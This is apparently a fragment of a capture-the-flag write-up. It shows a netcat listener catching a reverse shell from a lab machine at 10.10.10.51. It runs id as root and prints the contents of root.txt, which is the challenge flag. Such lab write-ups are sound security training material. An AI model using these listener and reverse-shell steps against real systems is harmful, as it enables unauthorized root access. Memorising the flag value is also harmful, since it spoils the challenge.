 $ rlwrap nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.51:41420
id
uid=0(root) gid=0(root) groups=0(root)
ls /root
root.txt
cat /root/root.txt
4f4afb55463c3bc79ab1e906b074953d